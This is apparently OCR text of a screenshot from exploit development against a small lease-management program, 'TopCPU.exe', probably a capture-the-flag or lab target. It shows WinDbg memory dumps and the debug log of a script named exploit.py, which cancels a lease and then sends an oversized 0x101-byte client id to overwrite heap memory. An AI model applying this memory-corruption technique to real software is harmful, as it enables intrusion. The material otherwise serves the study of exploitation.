 TopCPU.exe - PID: 6468 - WinDbg 1.2409.17001.0
File Home View Brea... Tim... Mo... Scri... Sou... Me... Exte... Co...
Break
Go
Step Out
Step Into
Step Over
Flow Control
Step Out Back
Step Into Back
Step Over Back
Go Back
Reverse Flow Control
Restart
Stop Debugging
Detach
End
Settings
Source
Assembly
Preferences
Local Help
Feedback
Help
Disassembly
Registers
Memory 0
Command
0:002> dqs 0000022112383320
00000221`12383320 00000000`00000001
00000221`12383328 88000300`a07039c7
00000221`12383330 21072536`00000021
00000221`12383338 00000221`12385140
00000221`12383340 00444444`44444444
00000221`12383348 00000000`00000100
00000221`12383350 00000000`00000160
00000221`12383358 00000001`677485c4
00000221`12383360 304c310c`00000001
00000221`12383368 88000400`a07439c3
00000221`12383370 00000000`00000007
00000221`12383378 00000000`00004141
00000221`12383380 00000000`00000000
00000221`12383388 00000000`00000002
00000221`12383390 00000000`0000000f
00000221`12383398 00000001`67748590
0:002> dqs 00000221`12385140
00000221`12385140 44444444`44444444
00000221`12385148 44444444`44444444
00000221`12385150 44444444`44444444
00000221`12385158 44444444`44444444
00000221`12385160 44444444`44444444
00000221`12385168 44444444`44444444
00000221`12385170 44444444`44444444
00000221`12385178 44444444`44444444
00000221`12385180 44444444`44444444
00000221`12385188 44444444`44444444
00000221`12385190 44444444`44444444
00000221`12385198 44444444`44444444
00000221`123851a0 44444444`44444444
0:002>
Locals
Threads
Command Prompt - python exploit.py LOCAL DEBUG
000008b0 6e 20 31 39 30 31 36 30 39 31 31 31 20 7c 0a 31 │n 19│0160│9111│ |·1│
000008c0 2e 20 47 65 74 20 61 20 6c 65 61 73 65 0a 32 2e │. Ge│t a │leas│e·2.│
000008d0 20 43 61 6e 63 65 6c 20 61 20 6c 65 61 73 65 0a │ Can│cel │a le│ase·│
000008e0 33 2e 20 4c 69 73 74 20 6c 65 61 73 65 73 0a 3e │3. L│ist │leas│es·>│
000008f0 20 │ │
000008f1
[DEBUG] Sent 0x2 bytes:
b'2\n'
[DEBUG] Received 0xa bytes:
b'Lease id: '
[DEBUG] Sent 0x5 bytes:
b'4919\n'
[DEBUG] Received 0x42 bytes:
b'Lease canceled!\n'
b'1. Get a lease\n'
b'2. Cancel a lease\n'
b'3. List leases\n'
b'> '
[DEBUG] Sent 0x2 bytes:
b'1\n'
[DEBUG] Received 0xb bytes:
b'Timestamp: '
[DEBUG] Sent 0xb bytes:
b'1735689668\n'
[DEBUG] Received 0xa bytes:
b'Duration: '
[DEBUG] Sent 0x2 bytes:
b'1\n'
[DEBUG] Received 0x7 bytes:
b'Cores: '
[DEBUG] Sent 0x2 bytes:
b'1\n'
[DEBUG] Received 0xb bytes:
b'Client id: '
[DEBUG] Sent 0x101 bytes:
b'DDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDD
DDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDD
DDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDD\n'
[DEBUG] Received 0x18 bytes:
b'Lease created! Lease id:'
[DEBUG] Received 0x49 bytes:
b' 33, total price: 0.1.\n'
b'1. Get a lease\n'
b'2. Cancel a lease\n'
b'3. List leases\n'
b'> '
[*] Paused (press enter to continue)